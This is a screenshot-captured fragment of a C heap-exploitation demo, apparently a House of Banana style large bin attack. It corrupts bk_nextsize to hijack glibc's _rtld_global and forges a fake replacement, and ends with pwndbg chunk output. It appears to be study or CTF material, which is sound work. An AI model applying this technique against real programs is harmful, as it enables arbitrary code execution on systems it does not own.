 13 char *ptr0 = malloc(0x450);
14 char *gap = malloc(0x10);
15 char *ptr1 = malloc(0x440);
16 gap = malloc(0x10);
17 char *ptr2 = malloc(0x410);
18 gap = malloc(0x10);
19
20 free(ptr0);
21 //put ptr9 into large bin
22 malloc(0x500);
23 free(ptr1); //free ptr1 into unsorted bin
24 free(ptr2); //free ptr2 into unsorted bin
25 //bk_nextsize = _rtld_global_ptr_addr
26 *(size_t *)(ptr0 + 0x18) = _rtld_global_ptr_addr
► 27 malloc(0x410); //large bin attack to  hijack _rtl
28
29 //fake a _rtld_global
30 size_t fake_rtld_global_addr = ptr1 - 0x10;
31 size_t *fake_rtld_global = (size_t *)ptr1;
32 char buf[0x100];
33 //the chain's length must >= 4
34 //
35 fake_rtld_global[1] = &fake_rtld_global[2];
36 fake_rtld_global[3] = fake_rtld_global_addr;
37
38 fake_rtld_global[2+3] = &fake_rtld_global[3];
39 fake_rtld_global[2+5] = &fake_rtld_global[2];
40
41 fake_rtld_global[3+3] = &fake_rtld_global[8];
42 fake_rtld_global[3+5] = &fake_rtld_global[3];
pwndbg> chunkinfo 0x4056a0
==================================
Chunk info
==================================
Status :  Freed
Unlinkable : True